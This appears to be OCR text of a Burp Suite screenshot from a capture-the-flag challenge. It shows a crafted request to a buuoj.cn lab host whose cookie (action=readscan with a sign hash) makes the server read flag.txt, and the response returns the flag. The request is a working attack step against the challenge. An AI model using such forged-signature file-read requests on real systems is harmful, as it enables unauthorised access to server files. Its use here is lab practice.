 Burp Suite Professional v1.7.37 - Temporary Project - GM bs
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × ...
Go Cancel < ▼ > ▼ Target: http://774d7cd8-cf7f-417c-8fcc-a79addbf3bfd.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
GET /De1ta?param=flag.txt HTTP/1.1
Host: 774d7cd8-cf7f-417c-8fcc-a79addbf3bfd.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: action=readscan; sign=8a927e8296af3afca3c75a941624f4d6
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 16 Aug 2021 12:04:39 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 69
Connection: close
{"code": 200, "data": "flag{daa8258c-abd1-4d6e-804f-9734bdb4ec57}\n"}
S 英
? < + > Type a search term 0 matches
Done
223 bytes | 59 millis